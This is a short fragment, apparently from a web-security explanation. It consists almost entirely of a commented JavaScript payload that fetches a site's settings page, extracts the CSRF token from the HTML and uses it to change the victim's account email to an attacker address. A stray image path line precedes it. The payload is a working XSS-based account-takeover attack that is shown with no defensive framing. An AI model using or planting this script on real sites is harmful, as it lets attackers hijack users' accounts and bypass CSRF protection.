 <script>
// Step 1: The script requests the "Settings" page in the background
fetch('/settings').then(response => response.text()).then(html => {
// Step 2: The script reads the HTML and finds the secret token
var parser = new DOMParser();
var doc = parser.parseFromString(html, 'text/html');
var secretToken = doc.querySelector('input[name="csrf_token"]').value;
// Step 3: The script sends the change-email request WITH the valid token
fetch('/api/update-email', {
method: 'POST',
body: 'email=hacker@evil.com&csrf_token=' + secretToken
});
});
</script>